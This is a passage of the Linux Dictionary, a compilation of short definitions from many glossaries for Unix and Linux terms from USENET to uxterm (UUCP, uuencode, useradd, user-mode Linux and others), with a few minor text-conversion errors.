Point: The protocol for transporting USENET messages is called NNTP: "Network News Transport Protocol". Key point: The USENET Death Penalty (http://www.stopspam.org/usenet/faqs/udp.html) is often applied to NNTP servers in order to stop the flood of spam. It is often applied to ISPs who allow users to send lots of spam or allow their servers to be hijacked. For this reasons, many ISPs (especially high−speed cable modem and DSL providers will scan their customers looking for unauthorized NNTP servers. Controversy: USENET presents a philosophical challenge to the Internet because of its distributed nature. It allows anonymous publishing of material that cannot be traced back to the source. This challenges the historic concepts of intellectual property and how it can be protected. For example, when RC2 and RC4 were posted to USENET, they stopped being trade−secrets. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UseNet*

The leading distributed bulletin board, widely available on UNIX−based computer systems, and linked through the Internet and other computer networks. Offering more than 1,500 newsgroups, UseNet is accessed daily by more than 15 million people in more than 100 countries. Within UseNet is a discussion group (newsgroup) on every conceivable topic and some you haven't thought of. Each newsgroup focuses on a particular subject, such as sports cars, firearms, U.S. history, model aircraft, politics, or jazz. Well−represented subjects are hobbies, politics, scientific disciplines, and topics of current public debate. UseNet users can read and reply to posted messages. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Usenet*

Usenet is derived from "User's Network" and was originally a separate service, or what is called a Bulletin Board System. It is very developed but is seldom called Usenet now −− more commonly referred to as newsgroups, discussion groups, or sometimes just News. There are no restrictions on joining a newsgroup. While not all Usenet machines are on the Internet, this is rapidly changing. There are over 10,000 newsgroups. URL's for newsgroups differ in appearance, with no domain name

appearing −− eg., news:comp.jobs.offered From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USENET*

USEr NETwork: a public access network on the Internet that provides user news. There are a number of newsgroups dedicated to Linux issues including the moderated comp.os.linux.announce for Linux announcements. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USENET*

USErs' NETwork (Internet) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Usenet News*

A network of systems that exchange articles using the Internet, UUCP, and other methods to establish public message conferences on some or all of over 6,000 topics or "newsgroups. There are many common newsgroups include some that can run on your home computer via SLIP and the Unix newsreaders, tin, trn, and nn. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Usenet Newsgroups*

More than 10,000 topic−oriented message bases that can be read and posted to. Also called newsgroups, please visit at http://www.dejanews.com/ From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *user*

n. 1. Someone doing `real work' with the computer, using it as a means rather than an end. Someone who pays to use a computer. See real user. 2. A programmer who will believe anything you tell him. One who asks silly questions. [GLS observes: This is slightly unfair. It is true that users ask questions (of necessity). Sometimes they are thoughtful or deep. Very often they are annoying or downright stupid, apparently because the user failed to think for two seconds or look in the documentation before bothering the maintainer.] See luser. 3. Someone who uses a program from the outside, however skillfully, without getting into the internals of the program. One who reports bugs instead of just going ahead and fixing them. The general theory behind this term is that there are two classes of people who work with a program: there are implementors (hackers) and lusers. The users are looked down on by hackers to some extent because they don't understand the full ramifications of the system in all its glory. (The few users who do are known as 'real winners'.) The term is a relative one: a skilled hacker may be a user with respect to some program he himself does not hack. A LISP hacker might be one who maintains LISP or one who uses LISP (but with the skill of a hacker). A LISP user is one who uses LISP, whether skillfully or not. Thus there is some overlap between the two terms; the subtle distinctions must be resolved by context. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *User Accounts and User Ownerships*

UNIX intrinsically supports multiple users. Each user has a personal home directory /home/<username> in which the user's files are stored, hidden from other users. So far you may have been using the machine as the root user, who is the system administrator and has complete access to every file on the system. The root is also called the superuser. The home directory of the root user is /root. Note that there is an ambiguity here: the root directory is the topmost directory, known as the / directory. The root user's home directory is /root and is called the home directory of root. Other than the superuser, every other user has limited access to files and directories. Always use your machine as a normal user. Log in as root only to do system administration. This practice will save you from the destructive power that the root user has. In this chapter we show how to manually and automatically create new users. Users are also divided into sets, called groups. A user can belong to several groups and there can be as many groups on the system as you like. Each group is defined by a list of users that are part of that set. In addition, each user may have a group of the same name (as the user's login name), to which only that user belongs. From Rute−Users−Guide

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *User Datagram Protocol (UDP)*

A communications protocol for the Internet network layer, transport layer, and session layer, which makes it possible to send a datagram transmissions from one computer to a recipient computer. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *user identification (UID)*

Unique number assigned to a user from which the user is identified to various resources such as files in an operating system. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *user interface*

All the features of a program or computer that overs the way people Interact with the computer. See command driven program and graphical user interface (GUI) utility program A program that assists you in maintaining and Improving the efficiency of a computer system. Mtcrosoft Plus! includes the System Agent, a utility program that defragments your hard disk, compresses rarely used files, and corrects manor disk problems You can set the System Agent to work any time you leave your computer alone for a certain period of tame, or to run early in the morning every day. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *user private group (UPG)*

Group assigned to a user account in which that user exclusively belongs; useful for managing file permissions for individual users. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *user−level (user−mode)*

On an operating system, there are fundamental two contexts a program can run in. The kernel context is within the core of the operating system, and no checks are performed to see if accesses to system resources are legal. The other context is user−level, where full access to the system is walled−off. Key point: Many network services these days now run as restricted user−level processes. This means when a remote hacker breaks into such a service, they do not get full control over the machine. They might be able to deface a webpage or cause other havoc, but they do not own the box. At this point, the intruder will need to run some sort of privilege escalation exploit in order to root the system. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *user−mode−linux*

User−mode Linux (kernel) User−mode Linux is a port of the Linux kernel to its own system call interface. It provides a kind of virtual machine, which runs Linux as a user process under another Linux kernel. This is useful for kernel development, sandboxes, jails, experimentation, and many other things. This package contains the kernel itself, as an executable program, and the associated kernel modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *useradd*

Create a new user or update default new user information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *userdel*

Delete a user account and related files From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *userdrake*

Userdrake is a user−friendly and powerful tool to add/edit/remove users from your Mandrake Linux system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *userinfo*

display informations about a local user Userinfo is a small console utility to display as much information about a local user as possible. It currently supports: password file info, home directory mode, mail forwards/aliases/last read time/new time/folder size, utmp info and more... From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *userland*

n. Anywhere outside the kernel. "That code belongs in userland." This term has been in common use among Linux kernel hackers since at least 1997, and may have have originated in that community (a sighting has been reported from the 1995 archives of a NetBSD mailing list, however). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *userlink−source*

BSD IP Tunneling Driver for Linux (source package) This driver is based on BSD if\_tun driver. If tun driver exchanges IP packets between the character device and the network interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *usermod*

Modify a user account From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *usermode*

The usermode package contains several graphical tools for users:userinfo, usermount and userpasswd. Userinfo allows users to change their finger information. Usermount lets users mount, unmount, andformat filesystems. Userpasswd allows users to change their passwords. Install the usermode package if you would like to provide users with graphical tools for certain account management tasks. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *usermode*

The usermode package contains the userhelper program, which can be used to allow configured programs to be run with superuser privileges by ordinary users. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *username*

a unique "name" by which each user is known to the system. This name is given to the user whenever they register to use the system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *users*

print the user names of users currently logged in to the current host From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *userv*

`user services' − program call across trust boundaries userv allows one program to invoke another when only limited trust exists between them. It is a tool which can be used to avoid having to give other system services root privilege, and which allows users to more securely have programs provide services to others. userv can be useful as `glue' for system administrators; there are not many full−blown userv−using applications yet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USF*

Uplink State Flag (GPRS, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USG*

Unix Support Group (org., Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USITA*

United States Independent Telephone Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USL*

Unix Systems Laboratories (AT&T, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *USMTF*

United States Message Text Format (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *USN*

Update Sequence Number From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Utempter is a utility that allows some non−privileged programs to have required root access without compromising system security. Utempter accomplishes this task by acting as a buffer between root and the programs. From Redhat 8.0 RPM<br>http://www.tldp.org/LDP/Linux\_Dictionary/html/index.html [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Universal Timesharing System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UTSL*

Use The Source, Luke (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UTTC*

Universal Tape−To−Tape Converter From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUCICO*

Unix to Unix Copy Incoming Copy Outgoing (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUCP*

A set of programs and protocols that have become the basis for a worldwide network of UNIX computers. Named after the UNIX to UNIX Copy Program. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UUCP*

A set of programs and protocols that have become the basis of a worldwide network between UNIX systems; named after the UNIX–to–UNIX copy program. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUCP*

An acronym for Unix to Unix CoPy, UUCP is a protocol used for the store−and−forward exchange of mail, Usenet News and other files, usually over a modem. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uucp*

Unix to Unix Copy Program UUCP will copy files to or from another (usually \*nix) system, which also runs uucp. UUCP is used to transfer mail, news and random files between systems which are not connected by more modern networks. The communication can be made via modems, direct (hard−wired) serial connections or via an IP connection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUCP*

Unix to Unix Copy Protocol (Unix) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uucp (Unix−to−Unix Copy)*

UUCP is a service on a machine that can transfer files. In the olden days when connectivity was expensive, most machines were not connected together but where instead interconnected web of UUCP links. Machines would dialup peers and download/upload files on a scheduled basis. Most e−mail and USENET news were transported this way. E−mail addresses back in the 1980s consisted of long strings that specified each machine in the UUCP network. People held contests to see who could create the most convoluted route to send e−mail back to themselves over the long distance across the world. Key point: Even though it is rarely used today, uucp accounts and services are often enabled on UNIX machine in such a way that they can be exploited in order to break into the machine. See also: uuencode From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UUCPNET*

n. obs. The store−and−forward network consisting of all the world's connected Unix machines (and others running some clone of the UUCP (Unix−to−Unix CoPy) software). Any machine reachable only via a bang path is on UUCPNET. This term has been rendered obsolescent by the spread of cheap Internet connections in the 1990s; the few remaining UUCP links are essentially slow channels to the Internet rather than an autonomous network. See network address. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uucpsend*

Alternatives Frontend for UUCP Batching This package provides some neat features to do UUCP batching. Partially it is logically based on send−uucp and nntpsend which were included in early versions of INN. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Uudecode*

A UNIX ultility program that decodes a uuencoded ASCII file, restoring the original binary file (such as a program or graphic) A uudecode utility is needed to decode the binary files posted to UseNet Programs with uudecoding capabilities are avaiable for Macintosh and Microsoft Windows 95 systems, and are often built into UseNet newsreaders. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uudecode*

decode a file created by uuencode From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uudeview*

Smart multi−file multi−part decoder (command line) This is a command−line decoder and encoder for files encoded with the following formats: uuencode, xxencode, BASE64, quoted printable, and BinHex. This package used to contain an X11−based GUI decoder called xdeview. That program is now in the xdeview package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUEncode*

A popular method of exchanging binary files in Mail and via Usenet News the uuencode program converts a binary file into a (larger) file of alphanumeric characters that will not be corrupted when sent as a text file. UUEncode is available as a Unix command as well as MS−DOS and Macintosh versions. To convert the file back to the original binary form you can use the uudecode program or the popular Unix extraction program uuconvert. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Uuencode*

A UNlX utility program that transforms a binary file such as a program or graphic, into coded ASCII text. This text can be transferred by means of the Internet or posted to a UseNet newsgroup At the receiving end, the uudecode utility decodes the message and restores the binary file. Programs with uuencoding capabilities are available for Macintosh and Microsoft Windows 95 systems, and are often built into UseNet newsreaders. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uuencode*

encode a binary file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uuencode*

format of an encoded uuencode file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UUENCODE (Unix to Unix Encoding)*

A method for converting files from Binaryto ASCII (text) so that they can be sent across the Internet via email. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUencode/UUdecode*

The 'UU' part refers to 'Unix to Unix' − the most common host to host connection on the Internet. The 'encode/decode' part refers to a standard for converting non−ASCII data transmission via email. From Faculty−of−Educatio[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUencoding*

A method of converting binary files to ASCII so they can be sent to other Internet users. The uuencode program converts the binary file to ASCII, and the uudecode program returns the file to its original form. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UUG*

Unix User Group (org., Unix, user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUID*

Universal Unique IDentifier From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uuidgen*

command−line utility to create a new UUID value From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUNET*

Unix to Unix NETwork (org., ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UUT*

Unit−Under−Test From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *uutraf*

an UUCP traffic analyzer and cost estimator uutraf analyses your Log and Stats files and estimates the cost of your phone bill and UUCP provider bill. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UVL*

User Volume Label From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UW*

Ultra Wide [SCSI] (SCSI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uw−imapd*

remote mail folder access server IMAP (the Interactive Mail Access Protocol) is a mechanism for accessing mail folders and the messages in them remotely, ie with your user mail program running on a different machine to the one where all the messages are stored. If you do install uw−imapd you will almost certainly want to install a Mail Transfer Agent such as Smail or Sendmail, as remote mail programs which use IMAP to access incoming and saved mail will usually want to send mail using SMTP, often to the same machine. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uw−imapd−ssl*

remote mail folder access server IMAP (the Interactive Mail Access Protocol) is a mechanism for accessing mail folders and the messages in them remotely, ie with your user mail program running on a different machine to the one where all the messages are stored. If you do install uw−imapd you will almost certainly want to install a Mail Transfer Agent such as Smail or Sendmail, as remote mail programs which use IMAP to access incoming and saved mail will usually want to send mail using SMTP, often to the same machine. This server has SSL support built in. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *uwm*

The ultimate window manager for UDE uwm is the ultimate window manager for UDE − the Unix Desktop Environment. UDE is more then just another windows manager. Designed to compensate for the shortcomings of many other similar packages, UDE features many innovative improvements. The project does not use any special GUI−Libraries such as Qt or GTK+ and is based on the standard Xlibs (also to make UDE faster) It features: \* No title bars with icons etc. \* High performance, since it just uses standard libraries UDE − get used to it... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UXGA*

Ultra eXtended Graphics Adapter From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *uxterm*

terminal emulator for X, with Unicode support From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **V**

